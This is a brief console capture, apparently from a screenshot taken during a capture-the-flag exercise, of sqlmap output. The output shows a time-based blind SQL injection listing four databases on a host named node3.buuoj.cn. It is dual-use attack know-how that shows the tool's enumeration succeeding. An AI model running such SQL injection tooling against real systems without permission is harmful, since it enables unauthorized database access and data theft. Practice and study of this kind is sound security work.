 C:\WINDOWS\system32\cmd.exe
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:28:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[13:28:13] [INFO] retrieved:
[13:28:24] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[13:29:31] [INFO] retrieved: mysql
[13:29:51] [INFO] retrieved: note
[13:30:09] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] note
[*] performance_schema
[13:31:16] [INFO] fetched data logged to text files under 'C:\Users\shuai\AppData\Local\sqlmap\output\0b9ec12c-510c-4291-be36-94b430b94fba.node3.buuoj.cn'
[13:31:16] [WARNING] you haven't updated sqlmap for more than 308 days!!!